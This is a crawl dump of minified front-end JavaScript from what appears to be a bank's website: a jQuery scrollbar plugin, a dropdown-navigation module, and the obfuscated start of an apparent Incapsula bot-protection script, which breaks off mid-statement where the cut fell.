(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{195:function(e,l,s){s(230),e.exports="jQueryScrollbar"},230:function(e,l,s){var o,r,i;r=[s(0)],void 0===(i="function"==typeof(o=function(b){"use strict";var f=false,g={data:{index:0,name:"scrollbar"},firefox:/firefox/i.test(navigator.userAgent),macosx:/mac/i.test(navigator.platform),msedge:/edge\/\d+/i.test(navigator.userAgent),msie:/(msie|trident)/i.test(navigator.userAgent),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};g.scrolls.add=function(e){this.remove(e).push(e)},g.scrolls.remove=function(e){while(b.inArray(e,this)>=0){this.splice(b.inArray(e,this),1)}return this};var o={autoScrollSize:true,autoUpdate:true,debug:false,disableBodyScroll:false,duration:200,ignoreMobile:false,ignoreOverlay:false,isRtl:false,scrollStep:30,showArrows:false,stepScrolling:true,scrollx:null,scrolly:null,onDestroy:null,onFallback:null,onInit:null,onScroll:null,onUpdate:null},e=function(e){if(!g.scroll){g.overlay=l();g.scroll=s();d();b(window).resize(function(){var e=false;if(g.scroll&&(g.scroll.height||g.scroll.width)){var l=s();if(l.height!==g.scroll.height||l.width!==g.scroll.width){g.scroll=l;e=true}}d(e)})}this.container=e;this.namespace=".scrollbar_"+g.data.index++;this.options=b.extend({},o,window.jQueryScrollbarOptions||{});this.scrollTo=null;this.scrollx={};this.scrolly={};e.data(g.data.name,this);g.scrolls.add(this)};e.prototype={destroy:function(){if(!this.wrapper){return}this.container.removeData(g.data.name);g.scrolls.remove(this);var e=this.container.scrollLeft();var l=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(e).scrollTop(l);this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").addBack().off(this.namespace);this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").addBack().off(this.namespace);this.wrapper.remove();b(document).add("body").off(this.namespace);if(b.isFunction(this.options.onDestroy)){this.options.onDestroy.apply(this,[this.container])}},init:function(e){var u=this,p=this.container,r=this.containerWrapper||p,h=this.namespace,v=b.extend(this.options,e||{}),m={x:this.scrollx,y:this.scrolly},s=this.wrapper,l={};var o={scrollLeft:p.scrollLeft(),scrollTop:p.scrollTop()};if(g.mobile&&v.ignoreMobile||g.overlay&&v.ignoreOverlay||g.macosx&&!g.webkit){if(b.isFunction(v.onFallback)){v.onFallback.apply(this,[p])}return false}if(!s){this.wrapper=s=b("<div>").addClass("scroll-wrapper").addClass(p.attr("class")).css("position",p.css("position")==="absolute"?"absolute":"relative").insertBefore(p).append(p);if(v.isRtl){s.addClass("scroll--rtl")}if(p.is("textarea")){this.containerWrapper=r=b("<div>").insertBefore(p).append(p);s.addClass("scroll-textarea")}l={height:"auto","margin-bottom":g.scroll.height*-1+"px","max-height":""};l[v.isRtl?"margin-left":"margin-right"]=g.scroll.width*-1+"px";r.addClass("scroll-content").css(l);p.on("scroll"+h,function(e){var l=p.scrollLeft();var s=p.scrollTop();if(v.isRtl){switch(true){case g.firefox:l=Math.abs(l);case g.msedge||g.msie:l=p[0].scrollWidth-p[0].clientWidth-l;break}}if(b.isFunction(v.onScroll)){v.onScroll.call(u,{maxScroll:m.y.maxScrollOffset,scroll:s,size:m.y.size,visible:m.y.visible},{maxScroll:m.x.maxScrollOffset,scroll:l,size:m.x.size,visible:m.x.visible})}m.x.isVisible&&m.x.scroll.bar.css("left",l*m.x.kx+"px");m.y.isVisible&&m.y.scroll.bar.css("top",s*m.y.kx+"px")});s.on("scroll"+h,function(){s.scrollTop(0).scrollLeft(0)});if(v.disableBodyScroll){var i=function(e){x(e)?m.y.isVisible&&m.y.mousewheel(e):m.x.isVisible&&m.x.mousewheel(e)};s.on("MozMousePixelScroll"+h,i);s.on("mousewheel"+h,i);if(g.mobile){s.on("touchstart"+h,function(e){var l=e.originalEvent.touches&&e.originalEvent.touches[0]||e;var s={pageX:l.pageX,pageY:l.pageY};var o={left:p.scrollLeft(),top:p.scrollTop()};b(document).on("touchmove"+h,function(e){var l=e.originalEvent.targetTouches&&e.originalEvent.targetTouches[0]||e;p.scrollLeft(o.left+s.pageX-l.pageX);p.scrollTop(o.top+s.pageY-l.pageY);e.preventDefault()});b(document).on("touchend"+h,function(){b(document).off(h)})})}}if(b.isFunction(v.onInit)){v.onInit.apply(this,[p])}}else{l={height:"auto","margin-bottom":g.scroll.height*-1+"px","max-height":""};l[v.isRtl?"margin-left":"margin-right"]=g.scroll.width*-1+"px";r.css(l)}b.each(m,function(r,i){var t=null;var a=1;var n=r==="x"?"scrollLeft":"scrollTop";var c=v.scrollStep;var f=function(){var e=p[n]();p[n](e+c);if(a==1&&e+c>=d)e=p[n]();if(a==-1&&e+c<=d)e=p[n]();if(p[n]()==e&&t){t()}};var d=0;if(!i.scroll){i.scroll=u._getScroll(v["scroll"+r]).addClass("scroll-"+r);if(v.showArrows){i.scroll.addClass("scroll-element_arrows_visible")}i.mousewheel=function(e){if(!i.isVisible||r==="x"&&x(e)){return true}if(r==="y"&&!x(e)){m.x.mousewheel(e);return true}var l=e.originalEvent.wheelDelta*-1||e.originalEvent.detail;var s=i.size-i.visible-i.offset;if(!l){if(r==="x"&&!!e.originalEvent.deltaX){l=e.originalEvent.deltaX*40}else if(r==="y"&&!!e.originalEvent.deltaY){l=e.originalEvent.deltaY*40}}if(l>0&&d<s||l<0&&d>0){d=d+l;if(d<0)d=0;if(d>s)d=s;u.scrollTo=u.scrollTo||{};u.scrollTo[n]=d;setTimeout(function(){if(u.scrollTo){p.stop().animate(u.scrollTo,240,"linear",function(){d=p[n]()});u.scrollTo=null}},1)}e.preventDefault();return false};i.scroll.on("MozMousePixelScroll"+h,i.mousewheel).on("mousewheel"+h,i.mousewheel).on("mouseenter"+h,function(){d=p[n]()});i.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+h,function(e){if(e.which!=1)return true;a=1;var l={eventOffset:e[r==="x"?"pageX":"pageY"],maxScrollValue:i.size-i.visible-i.offset,scrollbarOffset:i.scroll.bar.offset()[r==="x"?"left":"top"],scrollbarSize:i.scroll.bar[r==="x"?"outerWidth":"outerHeight"]()};var s=0,o=0;if(b(this).hasClass("scroll-arrow")){a=b(this).hasClass("scroll-arrow_more")?1:-1;c=v.scrollStep*a;d=a>0?l.maxScrollValue:0;if(v.isRtl){switch(true){case g.firefox:d=a>0?0:l.maxScrollValue*-1;break;case g.msie||g.msedge:break}}}else{a=l.eventOffset>l.scrollbarOffset+l.scrollbarSize?1:l.eventOffset<l.scrollbarOffset?-1:0;if(r==="x"&&v.isRtl&&(g.msie||g.msedge))a=a*-1;c=Math.round(i.visible*.75)*a;d=l.eventOffset-l.scrollbarOffset-(v.stepScrolling?a==1?l.scrollbarSize:0:Math.round(l.scrollbarSize/2));d=p[n]()+d/i.kx}u.scrollTo=u.scrollTo||{};u.scrollTo[n]=v.stepScrolling?p[n]()+c:d;if(v.stepScrolling){t=function(){d=p[n]();clearInterval(o);clearTimeout(s);s=0;o=0};s=setTimeout(function(){o=setInterval(f,40)},v.duration+100)}setTimeout(function(){if(u.scrollTo){p.animate(u.scrollTo,v.duration);u.scrollTo=null}},1);return u._handleMouseDown(t,e)});i.scroll.bar.on("mousedown"+h,function(e){if(e.which!=1)return true;var s=e[r==="x"?"pageX":"pageY"];var o=p[n]();i.scroll.addClass("scroll-draggable");b(document).on("mousemove"+h,function(e){var l=parseInt((e[r==="x"?"pageX":"pageY"]-s)/i.kx,10);if(r==="x"&&v.isRtl&&(g.msie||g.msedge))l=l*-1;p[n](o+l)});return u._handleMouseDown(function(){i.scroll.removeClass("scroll-draggable");d=p[n]()},e)})}});b.each(m,function(e,l){var s="scroll-scroll"+e+"_visible";var o=e=="x"?m.y:m.x;l.scroll.removeClass(s);o.scroll.removeClass(s);r.removeClass(s)});b.each(m,function(e,l){b.extend(l,e=="x"?{offset:parseInt(p.css("left"),10)||0,size:p.prop("scrollWidth"),visible:s.width()}:{offset:parseInt(p.css("top"),10)||0,size:p.prop("scrollHeight"),visible:s.height()})});this._updateScroll("x",this.scrollx);this._updateScroll("y",this.scrolly);if(b.isFunction(v.onUpdate)){v.onUpdate.apply(this,[p])}b.each(m,function(e,l){var s=e==="x"?"left":"top";var o=e==="x"?"outerWidth":"outerHeight";var r=e==="x"?"width":"height";var i=parseInt(p.css(s),10)||0;var t=l.size;var a=l.visible+i;var n=l.scroll.size[o]()+(parseInt(l.scroll.size.css(s),10)||0);if(v.autoScrollSize){l.scrollbarSize=parseInt(n*a/t,10);l.scroll.bar.css(r,l.scrollbarSize+"px")}l.scrollbarSize=l.scroll.bar[o]();l.kx=(n-l.scrollbarSize)/(t-a)||1;l.maxScrollOffset=t-a});p.scrollLeft(o.scrollLeft).scrollTop(o.scrollTop).trigger("scroll")},_getScroll:function(e){var l={advanced:['<div class="scroll-element">','<div class="scroll-element_corner"></div>','<div class="scroll-arrow scroll-arrow_less"></div>','<div class="scroll-arrow scroll-arrow_more"></div>','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_inner-wrapper">','<div class="scroll-element_inner scroll-element_track">','<div class="scroll-element_inner-bottom"></div>',"</div>","</div>",'<div class="scroll-bar">','<div class="scroll-bar_body">','<div class="scroll-bar_body-inner"></div>',"</div>",'<div class="scroll-bar_bottom"></div>','<div class="scroll-bar_center"></div>',"</div>","</div>","</div>"].join(""),simple:['<div class="scroll-element">','<div class="scroll-element_outer">','<div class="scroll-element_size"></div>','<div class="scroll-element_track"></div>','<div class="scroll-bar"></div>',"</div>","</div>"].join("")};if(l[e]){e=l[e]}if(!e){e=l["simple"]}if(typeof e=="string"){e=b(e).appendTo(this.wrapper)}else{e=b(e)}b.extend(e,{bar:e.find(".scroll-bar"),size:e.find(".scroll-element_size"),track:e.find(".scroll-element_track")});return e},_handleMouseDown:function(e,l){var s=this.namespace;b(document).on("blur"+s,function(){b(document).add("body").off(s);e&&e()});b(document).on("dragstart"+s,function(e){e.preventDefault();return false});b(document).on("mouseup"+s,function(){b(document).add("body").off(s);e&&e()});b("body").on("selectstart"+s,function(e){e.preventDefault();return false});l&&l.preventDefault();return false},_updateScroll:function(e,l){var s=this.container,o=this.containerWrapper||s,r="scroll-scroll"+e+"_visible",i=e==="x"?this.scrolly:this.scrollx,t=parseInt(this.container.css(e==="x"?"left":"top"),10)||0,a=this.wrapper;var n=l.size;var c=l.visible+t;l.isVisible=n-c>1;if(l.isVisible){l.scroll.addClass(r);i.scroll.addClass(r);o.addClass(r)}else{l.scroll.removeClass(r);i.scroll.removeClass(r);o.removeClass(r)}if(e==="y"){if(s.is("textarea")||n<c){o.css({height:c+g.scroll.height+"px","max-height":"none"})}else{o.css({"max-height":c+g.scroll.height+"px"})}}if(l.size!=s.prop("scrollWidth")||i.size!=s.prop("scrollHeight")||l.visible!=a.width()||i.visible!=a.height()||l.offset!=(parseInt(s.css("left"),10)||0)||i.offset!=(parseInt(s.css("top"),10)||0)){b.extend(this.scrollx,{offset:parseInt(s.css("left"),10)||0,size:s.prop("scrollWidth"),visible:a.width()});b.extend(this.scrolly,{offset:parseInt(s.css("top"),10)||0,size:this.container.prop("scrollHeight"),visible:a.height()});this._updateScroll(e==="x"?"y":"x",i)}}};var r=e;b.fn.scrollbar=function(s,o){if(typeof s!=="string"){o=s;s="init"}if(typeof o==="undefined"){o=[]}if(!b.isArray(o)){o=[o]}this.not("body, .scroll-wrapper").each(function(){var e=b(this),l=e.data(g.data.name);if(l||s==="init"){if(!l){l=new r(e)}if(l[s]){l[s].apply(l,o)}}});return this},b.fn.scrollbar.options=o;var d=function(){var n=0,c=0;return function(e){var l,s,o,r,i,t,a;for(l=0;l<g.scrolls.length;l++){r=g.scrolls[l];s=r.container;o=r.options;i=r.wrapper;t=r.scrollx;a=r.scrolly;if(e||o.autoUpdate&&i&&i.is(":visible")&&(s.prop("scrollWidth")!=t.size||s.prop("scrollHeight")!=a.size||i.width()!=t.visible||i.height()!=a.visible)){r.init();if(o.debug){window.console&&console.log({scrollHeight:s.prop("scrollHeight")+":"+r.scrolly.size,scrollWidth:s.prop("scrollWidth")+":"+r.scrollx.size,visibleHeight:i.height()+":"+r.scrolly.visible,visibleWidth:i.width()+":"+r.scrollx.visible},true);c++}}}if(f&&c>10){window.console&&console.log("Scroll updates exceed 10");d=function(){}}else{clearTimeout(n);n=setTimeout(d,300)}}}();function s(e){if(g.webkit&&!e){return{height:0,width:0}}if(!g.data.outer){var l={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};g.data.inner=b("<div>").css(b.extend({},l));g.data.outer=b("<div>").css(b.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},l)).append(g.data.inner).appendTo("body")}g.data.outer.scrollLeft(1e3).scrollTop(1e3);return{height:Math.ceil(g.data.outer.offset().top-g.data.inner.offset().top||0),width:Math.ceil(g.data.outer.offset().left-g.data.inner.offset().left||0)}}function l(){var e=s(true);return!(e.height||e.width)}function x(e){var l=e.originalEvent;if(l.axis&&l.axis===l.HORIZONTAL_AXIS)return false;if(l.wheelDeltaX)return false;return true}if(window.angular){(function(s){s.module("jQueryScrollbar",[]).provider("jQueryScrollbar",function(){var l=o;return{setOptions:function(e){s.extend(l,e)},$get:function(){return{options:s.copy(l)}}}}).directive("jqueryScrollbar",["jQueryScrollbar","$parse",function(i,t){return{restrict:"AC",link:function(e,l,s){var o=t(s.jqueryScrollbar),r=o(e);l.scrollbar(r||i.options).on("$destroy",function(){l.scrollbar("destroy")})}}}])})(window.angular)}})?o.apply(l,r):o)||(e.exports=i)}}]);
//# sourceMappingURL=vendors~classtoggle~currency-converter~dropdown-creater~filters~funds-api~selectbox.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://www.cibeg.com/assets/cib/js/dropdown-creater.js
body_size: 1484
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[21],{111:function(e,n,t){"use strict";t.r(n);t(56);var i=t(0),d=t.n(i),v=(t(191),t(195),t(2));function a(e,n){for(var t=0;t<n.length;t++){var i=n[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r=function(){function e(){!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),this.preventDropdown=function(e){d()(e.currentTarget).parent().is(".show")&&d()(e.currentTarget).find(".mCSB_scrollTools_vertical").length&&e.stopPropagation()},this.selectors={$tele:document.querySelector(".js-nav-holder"),$rec:document.querySelector(".js-nav-receiver"),$recHead:d()(".js-receiver-head"),$recHeadTitle:d()(".js-receiver-name"),$teleHead:d()(".js-nav-holder"),$parent:d()(".nav"),$jsbtntogleclass:d()(".js-btntogleclass"),window:d()(window),body:d()("body"),$srcollNav:d()(".js-srcoll-nav"),$dropdownMenu:d()(".dropdown-menu")},this.winWidth=v.v}var n,t,i;return n=e,(t=[{key:"initEvents",value:function(){var e=this;this.enableDropdown(),this.selectors.$jsbtntogleclass.length&&this.selectors.body.on("click",this.selectors.$jsbtntogleclass,function(){e.enableDropdown()}),v.e.on("resize",Object(v.k)(function(){v.e.width()!==e.winWidth&&(e.enableDropdown(),e.winWidth=v.e.width())},!0,200)),this.selectors.$dropdownMenu.on("click",this.preventDropdown)}},{key:"enableDropdown",value:function(){var i=this;this.initCustomScroll(),this.selectors.$recHead.length&&this.selectors.$recHead.each(function(e,n){var t=i.selectors.$recHead.eq(e);t.hasClass("media-tablet-landscape")&&!v.g.isTabletPortrait&&i.initDropdown(t),t.hasClass("media-mobile")&&i.selectors.$teleHead.length&&i.initDropdown(t)})}},{key:"activeMenu",value:function(e){var t=this,n=d()(e).parents(".js-receiver-head"),i=n.find(this.selectors.$recHeadTitle).data("default-name");this.title=i,n.find(".js-nav-receiver").children().each(function(e,n){d()(n).find(".nav-link").hasClass("active")&&(t.title=d()(n).find(".nav-link.active").text())}),n.find(".dropdown-text").text(this.title)}},{key:"initDropdown",value:function(i){var a=this,r=i.find(".js-nav-receiver").hasClass("mCustomScrollbar"),e=r?i.find(".mCSB_container").children():i.find(".js-nav-receiver").children(),s=0,o=0,l=0,c=i.attr("showFilterCount")||!1;e.each(function(e,n){i.find(".js-nav-holder").append(n)}),i.find(".js-nav-holder").length&&(o=i.find(".js-nav-holder")[0].offsetWidth);var n=i.find(".js-nav-holder").children();n.each(function(e,n){if(d()(n).addClass("active-item"),s+=n.offsetWidth,o<s){if(c){var t=parseInt(d()(n).find("a").data("filter-count"),10);l+=t}d()(n).removeClass("active-item"),i.addClass("enabled"),i.find(".js-nav-holder").addClass("rec-enabled"),i.find(".nav-receiver").addClass("others-active"),v.g.isTabletPortrait&&a.selectors.$srcollNav.length||(r?i.find(".mCSB_container").append(n):i.find(".js-nav-receiver").append(n))}else i.removeClass("enabled"),i.find(".js-nav-holder").removeClass("rec-enabled"),i.find(".nav-receiver").removeClass("others-active")}),c&&setTimeout(function(){d()(".active-item").each(function(e,n){parseInt(d()(n).find("a").data("filter-count"),10)<=0?i.find(".dropdown-filtercount").html("(".concat(l,")")):i.find(".dropdown-filtercount").html("")})},500),i.addClass("enable-visibility"),this.activeMenu(n)}},{key:"initCustomScroll",value:function(){d()(".js-nav-receiver").mCustomScrollbar({axis:"y",theme:"dark",mouseWheel:{preventDefault:!0,enable:!0}})}},{key:"init",value:function(){this.initEvents()}}])&&a(n.prototype,t),i&&a(n,i),e}();n.default=r}}]);
//# sourceMappingURL=dropdown-creater.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.cibeg.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23420
content:
var _0x0eb6=['\x4e\x73\x4b\x76\x77\x72\x77\x3d','\x4d\x6c\x45\x72','\x55\x4d\x4f\x6a\x61\x51\x3d\x3d','\x77\x71\x76\x43\x76\x4d\x4f\x38','\x4d\x73\x4f\x64\x77\x37\x67\x3d','\x46\x4d\x4b\x73\x44\x77\x3d\x3d','\x48\x53\x77\x48','\x77\x71\x6a\x43\x69\x73\x4f\x5a\x77\x34\x2f\x43\x74\x30\x2f\x44\x67\x42\x34\x3d','\x77\x72\x58\x43\x76\x4d\x4f\x52\x77\x35\x44\x44\x72\x55\x73\x3d','\x58\x44\x78\x43','\x77\x37\x33\x44\x75\x42\x34\x3d','\x57\x57\x2f\x43\x6d\x4d\x4b\x58','\x55\x63\x4f\x69\x64\x52\x58\x44\x6c\x4d\x4f\x5a\x77\x36\x49\x3d','\x77\x35\x77\x4d\x77\x37\x68\x58\x48\x69\x4e\x4b\x77\x36\x45\x62\x4f\x42\x58\x43\x70\x67\x49\x3d','\x50\x43\x6b\x52','\x77\x72\x48\x43\x70\x38\x4f\x63','\x42\x52\x45\x75','\x77\x35\x50\x44\x6b\x73\x4b\x43\x77\x37\x4e\x36\x77\x72\x35\x45\x77\x36\x6e\x44\x67\x77\x54\x43\x73\x38\x4f\x2b\x56\x51\x38\x39\x64\x32\x6a\x44\x6a\x7a\x2f\x44\x70\x63\x4b\x36\x77\x37\x76\x44\x6e\x68\x6a\x43\x70\x38\x4b\x74\x54\x73\x4f\x69\x64\x4d\x4b\x72\x47\x38\x4f\x35\x77\x35\x77\x77\x77\x71\x52\x34\x77\x72\x7a\x44\x75\x73\x4b\x41\x58\x77\x3d\x3d','\x59\x63\x4f\x78\x57\x51\x3d\x3d','\x46\x63\x4b\x76\x50\x41\x3d\x3d','\x42\x38\x4b\x54\x4c\x67\x3d\x3d','\x51\x53\x33\x44\x6f\x77\x3d\x3d','\x66\x77\x54\x44\x6c\x4d\x4f\x4d','\x42\x68\x58\x44\x71\x54\x42\x6f\x77\x72\x2f\x43\x6b\x32\x77\x3d','\x49\x73\x4f\x78\x77\x71\x48\x44\x72\x57\x2f\x44\x72\x79\x33\x44\x70\x7a\x6a\x44\x75\x6d\x7a\x43\x6d\x4d\x4b\x57\x49\x4d\x4b\x4e\x45\x41\x48\x44\x67\x4d\x4b\x2b','\x51\x6a\x48\x44\x6f\x67\x3d\x3d','\x47\x56\x31\x79\x4c\x38\x4f\x66\x66\x4d\x4f\x41\x77\x34\x44\x44\x70\x63\x4b\x34\x77\x34\x63\x6d\x77\x6f\x4e\x47','\x77\x72\x77\x65\x77\x6f\x37\x43\x69\x52\x6e\x44\x71\x54\x74\x43\x45\x63\x4f\x61\x77\x6f\x62\x44\x6d\x77\x7a\x43\x6f\x67\x3d\x3d','\x77\x37\x6c\x30\x63\x46\x38\x2b\x77\x36\x37\x43\x6f\x79\x35\x41\x77\x70\x56\x51\x77\x6f\x6e\x44\x6f\x51\x3d\x3d','\x41\x73\x4f\x50\x4b\x52\x6b\x71\x63\x6c\x72\x44\x72\x73\x4b\x47\x52\x63\x4b\x55\x77\x6f\x37\x44\x71\x38\x4f\x6d\x77\x35\x38\x65\x77\x71\x6f\x3d','\x63\x38\x4f\x6b\x56\x78\x38\x38\x46\x63\x4b\x45\x77\x72\x7a\x44\x73\x63\x4f\x6c\x47\x63\x4f\x43\x77\x6f\x44\x43\x71\x55\x67\x71\x77\x70\x51\x6c','\x4d\x73\x4f\x4a\x77\x34\x44\x43\x70\x38\x4f\x76\x65\x51\x72\x44\x68\x73\x4b\x66\x52\x51\x3d\x3d','\x77\x72\x4c\x44\x6a\x4d\x4b\x42','\x77\x37\x59\x36\x77\x37\x41\x3d','\x4c\x52\x72\x44\x71\x44\x73\x3d','\x63\x73\x4b\x42\x4c\x52\x33\x43\x71\x73\x4f\x74\x64\x41\x3d\x3d','\x77\x72\x49\x38\x77\x72\x62\x44\x6b\x44\x77\x73\x77\x36\x51\x2b\x77\x71\x63\x64\x77\x6f\x39\x36\x4d\x46\x4c\x44\x73\x4d\x4b\x63\x62\x38\x4b\x66\x49\x63\x4b\x74\x51\x63\x4f\x32\x77\x71\x6e\x43\x6d\x4d\x4f\x2b','\x77\x6f\x38\x31\x77\x72\x45\x3d','\x77\x34\x4c\x44\x73\x4d\x4b\x56','\x50\x58\x6f\x30\x45\x77\x3d\x3d','\x77\x37\x72\x43\x71\x77\x33\x43\x69\x42\x48\x43\x71\x79\x67\x3d','\x77\x6f\x49\x33\x64\x31\x4d\x36\x77\x37\x33\x43\x6e\x68\x4d\x43\x77\x70\x78\x61\x77\x6f\x54\x44\x75\x38\x4f\x70\x51\x38\x4b\x32\x77\x34\x77\x32\x77\x37\x70\x30\x77\x35\x70\x2f\x77\x71\x51\x76\x77\x37\x37\x44\x74\x6a\x41\x4d\x43\x63\x4f\x46\x77\x34\x73\x3d','\x4b\x38\x4f\x4b\x77\x35\x49\x3d','\x77\x72\x58\x44\x69\x63\x4b\x6d','\x41\x63\x4b\x62\x45\x4d\x4b\x38','\x44\x42\x77\x6c\x55\x73\x4f\x76\x65\x67\x4d\x3d','\x44\x4d\x4b\x6e\x63\x79\x54\x44\x6a\x4d\x4f\x42\x77\x36\x4c\x43\x6b\x58\x50\x44\x6f\x73\x4f\x69\x4d\x6a\x74\x66\x48\x73\x4f\x32\x77\x70\x6f\x5a','\x4d\x63\x4b\x44\x55\x41\x3d\x3d','\x61\x77\x78\x75\x48\x6a\x49\x31\x77\x37\x63\x3d','\x4a\x6e\x6c\x37\x77\x37\x72\x43\x72\x4d\x4b\x76\x44\x4d\x4f\x73\x77\x6f\x46\x70\x52\x4d\x4b\x50\x77\x6f\x58\x43\x68\x53\x45\x57\x44\x4d\x4f\x55\x77\x35\x35\x4f','\x77\x36\x31\x39\x47\x54\x63\x70\x77\x37\x77\x71\x53\x77\x3d\x3d','\x4d\x38\x4f\x77\x77\x35\x38\x3d','\x43\x4d\x4f\x73\x47\x51\x3d\x3d','\x77\x35\x6e\x43\x72\x77\x33\x43\x75\x51\x3d\x3d','\x4c\x51\x63\x2f','\x4f\x4d\x4f\x32\x77\x6f\x6e\x44\x74\x47\x72\x44\x75\x51\x3d\x3d','\x77\x37\x44\x43\x67\x43\x34\x70\x54\x73\x4b\x46\x51\x6c\x46\x34\x4d\x63\x4f\x35\x77\x34\x67\x4e\x51\x30\x54\x44\x75\x56\x7a\x43\x71\x63\x4f\x49','\x77\x35\x44\x43\x68\x41\x30\x3d','\x77\x37\x76\x44\x6c\x63\x4b\x4b\x77\x70\x31\x34\x51\x67\x3d\x3d','\x77\x34\x44\x44\x74\x73\x4f\x76\x77\x70\x37\x43\x68\x4d\x4b\x75\x56\x6a\x66\x44\x6c\x63\x4f\x6d\x77\x34\x4d\x3d','\x43\x68\x73\x66\x77\x36\x45\x6e\x77\x71\x78\x55\x77\x35\x44\x43\x71\x48\x55\x78\x51\x58\x67\x58\x4b\x4d\x4b\x47\x77\x72\x6e\x43\x69\x45\x6c\x2b\x63\x73\x4f\x67\x77\x71\x66\x44\x70\x63\x4f\x64\x77\x70\x72\x43\x69\x63\x4b\x72\x77\x71\x76\x43\x68\x38\x4b\x64\x41\x77\x3d\x3d','\x5a\x79\x6e\x44\x71\x38\x4f\x31\x77\x6f\x77\x48\x77\x34\x33\x44\x6f\x77\x3d\x3d','\x4a\x79\x45\x61\x77\x36\x4d\x32\x77\x71\x30\x3d','\x77\x35\x72\x44\x73\x38\x4b\x38','\x4f\x69\x6e\x44\x74\x69\x45\x3d','\x47\x53\x33\x44\x74\x68\x44\x44\x68\x4d\x4f\x51\x52\x77\x3d\x3d','\x4c\x38\x4f\x63\x77\x34\x54\x43\x72\x51\x3d\x3d','\x57\x78\x78\x66','\x45\x73\x4b\x79\x53\x41\x3d\x3d','\x62\x38\x4f\x7a\x77\x36\x6a\x43\x72\x63\x4f\x31\x53\x77\x37\x44\x6c\x4d\x4b\x65\x54\x4d\x4f\x6a\x4f\x43\x6a\x43\x6a\x56\x48\x43\x75\x67\x62\x43\x73\x79\x2f\x44\x69\x73\x4b\x4a\x59\x4d\x4f\x5a\x59\x77\x7a\x43\x6d\x6b\x78\x35\x46\x73\x4b\x52','\x4f\x4d\x4f\x6e\x77\x6f\x62\x44\x70\x41\x3d\x3d','\x77\x35\x4a\x62\x59\x51\x3d\x3d','\x77\x35\x72\x44\x6c\x63\x4f\x35','\x55\x51\x72\x44\x69\x63\x4f\x48','\x65\x44\x42\x53\x4a\x63\x4b\x50\x77\x70\x77\x31','\x77\x71\x68\x31\x77\x71\x72\x44\x6c\x69\x77\x70\x77\x35\x34\x6f\x77\x71\x74\x65\x77\x35\x73\x31','\x52\x52\x4c\x44\x6b\x57\x33\x43\x68\x51\x3d\x3d','\x46\x4d\x4b\x71\x77\x71\x42\x66','\x77\x37\x41\x57\x49\x44\x2f\x44\x74\x69\x50\x44\x76\x4d\x4b\x68\x5a\x63\x4f\x70\x54\x58\x48\x44\x6e\x73\x4b\x44\x54\x44\x55\x6d\x77\x70\x55\x3d','\x66\x63\x4f\x61\x66\x68\x64\x32\x66\x51\x7a\x44\x74\x4d\x4f\x43\x46\x38\x4f\x30\x77\x72\x2f\x43\x6b\x4d\x4f\x53\x77\x72\x6f\x32\x77\x34\x73\x65\x77\x72\x35\x6a\x77\x70\x72\x44\x6d\x51\x3d\x3d','\x77\x72\x2f\x43\x6c\x63\x4f\x57\x77\x35\x50\x43\x72\x67\x3d\x3d','\x77\x36\x35\x34\x77\x71\x77\x3d','\x59\x38\x4b\x77\x61\x38\x4b\x59\x77\x37\x6b\x49\x77\x34\x37\x43\x6f\x4d\x4b\x50\x77\x6f\x37\x44\x6a\x73\x4f\x6a\x77\x70\x77\x77\x77\x70\x66\x44\x69\x41\x67\x4a\x66\x73\x4f\x69\x55\x7a\x49\x42\x42\x52\x74\x57\x53\x6e\x54\x43\x6b\x38\x4b\x32\x47\x73\x4f\x54\x77\x72\x4a\x74\x77\x34\x44\x43\x70\x63\x4f\x79\x5a\x73\x4b\x79\x62\x38\x4b\x32\x5a\x38\x4b\x63\x49\x56\x48\x43\x75\x73\x4b\x63\x4c\x57\x2f\x43\x6b\x63\x4f\x6f\x63\x45\x45\x68\x5a\x38\x4f\x59\x77\x6f\x30\x58\x77\x37\x2f\x44\x75\x38\x4b\x69\x63\x44\x4e\x39\x77\x37\x38\x68\x55\x77\x3d\x3d','\x77\x37\x6c\x6c\x64\x6c\x63\x78','\x44\x52\x30\x35','\x48\x38\x4b\x4a\x59\x51\x3d\x3d','\x45\x69\x78\x6b'];(function(_0x528747,_0x405675){var _0x107c3f=function(_0x456e02){while(--_0x456e02){_0x528747['\x70\x75\x73\x68'](_0x528747['\x73\x68\x69\x66\x74']());}};var _0x35642a=function(){var _0x4e1076={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2b88,_0x3604f6,_0x8e4d0b,_0x15d481){_0x15d481=_0x15d481||{};var _0xef6d68=_0x3604f6+'\x3d'+_0x8e4d0b;var _0x566957=0x0;for(var _0x566957=0x0,_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];_0x566957<_0x3c8a50;_0x566957++){var _0x27b90c=_0x3c2b88[_0x566957];_0xef6d68+='\x3b\x20'+_0x27b90c;var 